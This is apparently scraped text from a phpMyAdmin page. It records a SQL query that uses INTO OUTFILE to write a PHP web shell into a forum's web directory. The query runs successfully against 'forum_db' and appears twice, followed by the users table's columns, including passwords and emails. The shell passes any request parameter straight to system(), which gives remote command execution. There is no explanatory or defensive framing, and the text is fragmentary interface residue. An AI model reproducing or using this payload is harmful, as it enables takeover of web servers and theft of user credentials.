 Your SQL query has been executed successfully ( Query took 0.0002 sec )
SELECT "<form action='/forum/templates_c/hackedyou4.php' method='GET'>Hacked you :<input type='text' name='hackedyou'><input type=submit value='Hack'><br><br><?php system($_REQUEST['hackedyou']);?>"
INTO OUTFILE "/var/www/forum/templates_c/hackedyou4.php"
Profiling [ Edit ] [
Run SQL query/queries on database forum_db:
SELECT "<form action='/forum/templates_c/hackedyou4.php' method='GET'>Hacked you :<input type='text' name='hackedyou'><input type=submit value='Hack'><br><br><?php
system($_REQUEST['hackedyou']);?>" INTO OUTFILE "/var/www/forum/templates_c/hackedyou4.php"
Columns
user_id
user_type
user_name
user_real_name
gender
birthday
user_pw
user_email
email_contact
user_hp
user_location
signature
profile
<<
SELECT * SELECT INSERT UPDATE DELETE Clear
Bookmark this SQL query: Let every user access this bookmark Replace existing bookmark of same name